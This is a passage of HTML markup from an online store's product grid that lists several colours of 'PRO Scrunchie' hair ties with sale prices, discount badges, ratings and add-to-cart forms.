        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947871191235" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651424321731"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947871191235-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947871191235-submit title-template--17216442826947__main-collection-product-grid-7947871191235"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947871191235" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947871191235"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812&width=165 165w,//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812&width=360 360w,//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812&width=533 533w,//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812&width=720 720w,//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812&width=940 940w,//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812&width=1066 1066w,//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812 1600w
                "
                src="//www.hairties.com/cdn/shop/files/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="White PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080&width=165 165w,//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080&width=360 360w,//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080&width=533 533w,//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080&width=720 720w,//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080&width=940 940w,//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_00826d78-ceca-4d0c-aa1f-45a2b820f801.png?v=1717874080&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pro-scrunchie-copy"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947823317187"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947823317187 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947823317187"
              >
                White PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947823317187"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947823317187"
            
          >
            <a
              href="/products/pro-scrunchie-copy"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947823317187"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947823317187 Badge-template--17216442826947__main-collection-product-grid-7947823317187"
            >
              White PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947823317187" data-rating="5.0" data-raters="130"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947823317187" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651362554051"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947823317187-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947823317187-submit title-template--17216442826947__main-collection-product-grid-7947823317187"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947823317187" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947823317187"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328&width=165 165w,//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328&width=360 360w,//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328&width=533 533w,//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328&width=720 720w,//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328&width=940 940w,//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328&width=1066 1066w,//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328 3200w
                "
                src="//www.hairties.com/cdn/shop/files/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Purple PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736&width=165 165w,//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736&width=360 360w,//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736&width=533 533w,//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736&width=720 720w,//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736&width=940 940w,//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_e316a24e-5da4-4d35-acd7-f9fadbb0a294.png?v=1717873736&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/purple-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947879743683"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947879743683 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947879743683"
              >
                Purple PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947879743683"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947879743683"
            
          >
            <a
              href="/products/purple-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947879743683"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947879743683 Badge-template--17216442826947__main-collection-product-grid-7947879743683"
            >
              Purple PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947879743683" data-rating="5.0" data-raters="91"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947879743683" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651434447043"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947879743683-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947879743683-submit title-template--17216442826947__main-collection-product-grid-7947879743683"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947879743683" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947879743683"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681&width=165 165w,//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681&width=360 360w,//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681&width=533 533w,//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681&width=720 720w,//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681&width=940 940w,//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681&width=1066 1066w,//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681 3200w
                "
                src="//www.hairties.com/cdn/shop/files/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Blush Pink PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681&width=165 165w,//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681&width=360 360w,//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681&width=533 533w,//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681&width=720 720w,//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681&width=940 940w,//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_79485600-4e12-461b-adf7-855373fe8c69.png?v=1717873681&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blush-pink-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947865194691"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947865194691 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947865194691"
              >
                Blush Pink PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947865194691"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947865194691"
            
          >
            <a
              href="/products/blush-pink-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947865194691"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947865194691 Badge-template--17216442826947__main-collection-product-grid-7947865194691"
            >
              Blush Pink PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947865194691" data-rating="5.0" data-raters="86"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947865194691" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651416883395"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947865194691-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947865194691-submit title-template--17216442826947__main-collection-product-grid-7947865194691"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947865194691" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947865194691"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090&width=165 165w,//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090&width=360 360w,//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090&width=533 533w,//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090&width=720 720w,//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090&width=940 940w,//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090&width=1066 1066w,//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090 3200w
                "
                src="//www.hairties.com/cdn/shop/files/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pink PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882&width=165 165w,//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882&width=360 360w,//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882&width=533 533w,//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882&width=720 720w,//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882&width=940 940w,//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_f5b23d9f-989f-4379-ac5f-fddbd837f431.png?v=1717873882&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pink-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947867685059"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947867685059 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947867685059"
              >
                Pink PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947867685059"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947867685059"
            
          >
            <a
              href="/products/pink-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947867685059"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947867685059 Badge-template--17216442826947__main-collection-product-grid-7947867685059"
            >
              Pink PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947867685059" data-rating="5.0" data-raters="131"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947867685059" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651420487875"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947867685059-submit"
                    type="submit"
                    name="add"
